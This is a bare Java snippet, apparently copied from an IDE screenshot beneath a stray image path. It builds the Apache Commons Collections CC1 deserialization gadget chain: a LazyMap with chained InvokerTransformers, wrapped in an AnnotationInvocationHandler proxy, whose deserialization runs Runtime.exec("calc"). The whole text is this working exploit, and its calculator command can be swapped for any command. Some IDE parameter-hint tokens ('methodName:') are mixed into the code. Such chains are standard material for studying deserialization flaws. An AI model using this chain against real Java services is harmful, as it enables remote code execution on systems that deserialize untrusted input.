 Transformer[]transformers=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class, Class[].class}, new Object[]{"getRuntime" , null}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{ null , null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, chainedTransformer);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler);
handler = (InvocationHandler) construct.newInstance(Retention.class, proxyMap);
byte[] bytes = serialize(handler);
unserialize(bytes);